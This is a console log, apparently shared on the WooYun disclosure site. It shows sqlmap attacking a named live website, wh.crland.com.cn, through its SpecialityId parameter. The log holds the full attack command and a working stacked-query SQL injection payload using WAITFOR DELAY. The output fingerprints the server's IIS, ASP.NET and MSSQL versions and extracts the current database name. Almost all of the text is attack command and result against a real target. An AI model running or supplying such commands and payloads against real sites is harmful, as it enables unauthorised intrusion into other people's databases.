 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://wh.crland.com.cn/Search.aspx?p
age=1&SpecialityId=xp" -p SpecialityId --no-cast --dbms=mssql --current-db
sqlmap
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:22:23
[20:22:23] [INFO] testing connection to the target URL
[20:22:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
[20:22:24] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SpecialityId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: page=1&SpecialityId=xp');WAITFOR DELAY '0:0:5'--
---
[20:22:25] [INFO] testing Microsoft SQL Server
[20:22:25] [INFO] confirming Microsoft SQL Server
[20:22:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:22:25] [INFO] fetching current database
[20:22:25] [INFO] resumed: crland2011\x05
current database: 'crland2011♣'
[20:22:25] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\wh.crland.com.cn'
www.wooyun.org